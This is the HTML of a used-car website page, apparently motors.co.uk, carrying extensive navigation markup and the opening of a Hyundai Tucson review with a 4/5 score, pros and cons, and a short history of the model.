class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIK8P9EQE2U"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/all-makes/" class="home">All Makes</a></li>
                                <li class="bc__item"><a href="/hyundai/">Hyundai</a></li>
                                <li class="bc__item"><a href="/hyundai/tucson/used-cars/">TUCSON</a></li>
                                <li class="bc__item bc__item--current">Reviews</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        

        <style type="text/css">
            @media all and (max-width: 479px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23344&make=hyundai&model=tucson&zoomLevel=30&fileType=2&s=s') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 480px) and (max-width: 767px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23344&make=hyundai&model=tucson&zoomLevel=30&fileType=2&s=m') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 768px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23344&make=hyundai&model=tucson&zoomLevel=30&fileType=2&s=l') no-repeat 50%; background-size: cover} }
        </style>




                        <div class="ad-mobile"><div id="ad-mobile"></div></div>


<header class="page-section bg-neutral-2 text-c relative splash splash--score splash--bg-cover no-toggle no-actions no-price">
	<section class="container">
		<h1 class="title-1">Hyundai Tucson Review</h1>
		<h2 class="title-2 no-margin">The Tucson is Hyundai’s popular mid-size SUV that offers big appeal to families.</h2>

			<a href="/hyundai/tucson/used-cars/" class="btn average">
				<div class="average__price">&#163;18,487</div>
				<div class="average__title">Average price</div>
			</a>
		<div id="searchPanel" class="medium-margin">
			
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

		</div>
	</section>
</header>

  <section class="page-section">
    <div class="container row sml-reverse">

      <div class="column text-c editorial-score">
          <div id="sw" class="score__wheel">
            <div class="m-arc multi-svg">
              <svg width="160" height="80">
                <circle class="m-arc__bg" cx="80" cy="80" r="80" fill="rgba(0,0,0,.65)"></circle>
                <circle class="m-arc__center" cx="80" cy="80" r="64" fill="rgba(252, 252, 252, 1)"></circle>
              </svg>
              <div class="m-arc__score text-c title-2">
                4
              </div>
              <div class="m-arc__max text-c title-4">
                Out of 5
              </div>
            </div>
          </div>

        <div class="large-padding">
          <div id="review-button">
            
            <button class="btn btn--content-primary btn--expand no-margin" disabled>Average price</button>
          </div>
          <div id="search-used-cars-cta" class="search-used-cars-cta">
            
            <button class="btn btn--ghost btn--content-primary btn--expand" disabled>Search used cars</button>
          </div>
        </div>
      </div>
      <div class="double-column small-padding">
        <div class="row">
          <div class="column">
            <p class="title-4 color-positive">Pros</p>
            <ul class="bullets color-positive">
                  <li><span class="color-content-primary medium-text">Practical interior</span></li>
                  <li><span class="color-content-primary medium-text">Fantastic design</span></li>
                  <li><span class="color-content-primary medium-text">Wide powertrain choice</span></li>

            </ul>
          </div>
          <div class="column">
            <p class="title-4 color-negative">Cons</p>
            <ul class="bullets color-negative">
                  <li><span class="color-content-primary medium-text">Climate controls a bit fiddly</span></li>
                  <li><span class="color-content-primary medium-text">Expensive in top-spec trim levels</span></li>
                  <li><span class="color-content-primary medium-text">Gearbox can be hesitant</span></li>

            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>

    <section data-navcontainer="" class="scroll-nav__container">
        <div class="scroll-nav" data-nav="">
            <ul class="scroll-nav__inner">
                <li class="scroll-nav__item" data-navlink="video"><button class="btn--link">Video</button></li>
                <li class="scroll-nav__item" data-navlink="price" ><button class="btn--link">Price Guide</button></li>
                <li class="scroll-nav__item" data-navlink="trims" ><button class="btn--link">Trims</button></li>
                <li class="scroll-nav__item" data-navlink="summary"><button class="btn--link">Summary</button></li>
            </ul>
        </div>
    </section>


    <section class="page-section">
        <article class="container wp-content">
            <p><span style="font-weight: 400;">If ever there was a car that signalled just how much Hyundai has changed over the past two decades it’s the Tucson. This was a model that started out in the early 2000s as a budget 4x4 that delivered on value, but fell flat when it came to driving dynamics and general quality. </span></p><p><span style="font-weight: 400;">The second-generation Tucson (named the iX35 in the UK as part of Hyundai’s naming strategy at the time) was an improvement and really helped to expand this South Korean manufacturer’s footprint in the UK. That then continued with the third-generation model, which reverted back to the Tucson nameplate and became Hyundai’s most popular model in the UK.</span></p><p><span style="font-weight: 400;">It’s arguably Hyundai’s most popular product and has successfully managed to evolve and adapt to suit its customers’ needs. Little wonder it’s now one of the best-selling new cars overall in the UK.</span></p>
        </article>
    </section>

    <div class="blurb__image">
